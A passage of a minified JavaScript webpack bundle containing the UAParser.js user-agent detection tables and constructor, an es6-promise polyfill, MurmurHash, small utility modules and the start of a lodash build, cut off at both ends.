Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},8022:function(t,n,e){var i=e(6654)(),r=e(6250);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},6250:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6654:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},2511:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(5618);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1458:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},19:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},4944:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},2276:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2435:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var 